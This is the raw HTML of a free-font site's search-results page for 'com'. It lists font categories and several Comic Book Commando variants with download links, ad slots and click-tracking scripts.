<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111634</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,407</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,858,313</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Wallaby.font" title="Wallaby Font">Wallaby</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cupcakie-Cupcakie.font" title="Cupcakie Cupcakie Font">Cupcakie Cupcakie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NotDot.font" title="NotDot Font">NotDot</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flamboyan.font" title="Flamboyan Font">Flamboyan</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Juletany.font" title="Juletany Font">Juletany</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BlacklockSignature.font" title="BlacklockSignature Font">BlacklockSignature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bitter-Signature-DEMO-DEMO.font" title="Bitter Signature DEMO! DEMO! Font">Bitter Signature DEMO! DEMO!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Stolen-Cassette.font" title="Stolen Cassette Font">Stolen Cassette</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/RedSky-Personal-Use-Regular.font" title="RedSky - Personal Use Regular Font">RedSky - Personal Use Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Painter-in-the-Heart.font" title="Painter in the Heart Font">Painter in the Heart</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AGlio-Olio.font" title="AGlio Olio Font">AGlio Olio</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Beristan.font" title="Beristan Font">Beristan</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/bersama-Regular.font" title="bersama Regular Font">bersama Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/JourneyKidders.font" title="JourneyKidders Font">JourneyKidders</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hoop-Bros.font" title="Hoop Bros Font">Hoop Bros</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Mortdecai-Script.font" title="Mortdecai Script Font">Mortdecai Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hardly.font" title="Hardly Font">Hardly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Andrew-Dawkins.font" title="Andrew Dawkins Font">Andrew Dawkins</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / com Font Search</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Free Fonts</a> 
	<span class="webfontsbreadcrumb s24"> / com Font Search</span>
	<span class="webfontsbreadcrumb">/ (1000)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://www.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newest first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="com">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Select page: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/com">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/com">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/com">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/com">5 ...</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/FE-ComixxBalloons.font" title="FE-ComixxBalloons" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                FE-ComixxBalloons
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Jun 24 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Font Environment - fontenvironment.com  )</span></p><p class="s11 tdu"><span class="blk"> Outlined comic speech and thought balloon glyphs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/FE-ComixxBalloons.font" title="FE-ComixxBalloons" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/E/FE-ComixxBalloons.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/E/FE-ComixxBalloons.webp" width="730" height="200" alt="FE-ComixxBalloons  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/E/FE-ComixxBalloons_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/E/FE-ComixxBalloons.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/FE-ComixxBalloons.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="FE-ComixxBalloons Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">129 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/FE-ComixxBalloons.font" title="FE-ComixxBalloons Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Comic-Book-Commando.font" title="Comic Book Commando" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Comic Book Commando
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with a hand-drawn comic book style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Comic-Book-Commando.font" title="Comic Book Commando" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando.webp" width="730" height="200" alt="Comic Book Commando  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Comic-Book-Commando.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Comic Book Commando Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1272 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Comic-Book-Commando.font" title="Comic Book Commando Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Comic-Book-Commando-3D.font" title="Comic Book Commando 3D" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Comic Book Commando 3D
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with a comic book style and 3D effect.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Comic-Book-Commando-3D.font" title="Comic Book Commando 3D" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-3D.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-3D.webp" width="730" height="200" alt="Comic Book Commando 3D  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-3D_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-3D.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Comic-Book-Commando-3D.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Comic Book Commando 3D Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">808 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Comic-Book-Commando-3D.font" title="Comic Book Commando 3D Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Comic-Book-Commando-Italic.font" title="Comic Book Commando Italic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Comic Book Commando Italic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, italicized font with a playful comic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Comic-Book-Commando-Italic.font" title="Comic Book Commando Italic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Italic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Italic.webp" width="730" height="200" alt="Comic Book Commando Italic  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Italic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Italic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Comic-Book-Commando-Italic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Comic Book Commando Italic Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">948 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Comic-Book-Commando-Italic.font" title="Comic Book Commando Italic Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Comic-Book-Commando-Cond.font" title="Comic Book Commando Cond" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Comic Book Commando Cond
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A playful, bold font with a comic book style and hand-drawn feel.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Comic-Book-Commando-Cond.font" title="Comic Book Commando Cond" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Cond.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Cond.webp" width="730" height="200" alt="Comic Book Commando Cond  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Cond_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Cond.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Comic-Book-Commando-Cond.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Comic Book Commando Cond Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">621 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Comic-Book-Commando-Cond.font" title="Comic Book Commando Cond Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Comic-Book-Commando-Bold.font" title="Comic Book Commando Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Comic Book Commando Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with rounded, comic book-style characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Comic-Book-Commando-Bold.font" title="Comic Book Commando Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Bold.webp" width="730" height="200" alt="Comic Book Commando Bold  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/O/Comic-Book-Commando-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/Comic-Book-Commando-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Comic Book Commando Bold Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">1211 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/Comic-Book-Commando-Bold.font" title="Comic Book Commando Bold Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Comic-Book-Commando-Exp.font" title="Comic Book Commando Exp" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Comic Book Commando Exp
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, comic-style font with a playful, hand-drawn appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Comic-Book-Commando-Exp.font" title="Comic Book Commando Exp" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
